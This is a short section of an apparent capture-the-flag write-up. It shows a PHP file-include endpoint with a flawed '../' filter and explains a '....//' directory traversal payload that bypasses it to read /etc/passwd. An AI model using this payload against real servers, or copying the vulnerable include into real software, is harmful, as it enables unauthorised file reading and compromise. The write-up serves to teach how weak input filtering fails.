Beyond Root
Directory Traversal Filter
Now that we have a shell, we are able to read the profile.php to see how the directory traversal filter exactly works.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php
session_start();
if (!isset($_SESSION['username'])) {
header('Location: login.php');
exit();
}
if(!empty($_GET['img'])){
$file = $_GET['img'];
$file = str_replace('../', '', $file);
$file = preg_replace('/\.\.\//', '', $file, 5);
$filePath = 'uploads/' . $file;
if (strpos($filePath, 'uploads/') === 0) {
@include($filePath);
}
} else {
echo "No data received.";
}
?>
First, it replaces every instance of ../ on the input with: $file = str_replace('../', '', $file);
Then it replaces only the first five instances of ../ with: $file = preg_replace('/\.\.\//', '', $file, 5);
So, a payload like this /profile.php?img=....//....//....//....//....//....//....//....//....//etc/passwd would also work.
....//....//....//....//....//....//....//....//....//etc/passwd..[../]/..[../]/..[../]/..[../]/..[../]/..[../]/..[../]/..[../]/..[../]/etc/passwd# str_replace../../../../../../../../../etc/passwd[../][../][../][../][../]../../../../etc/passwd# preg_replace../../../../etc/passwd

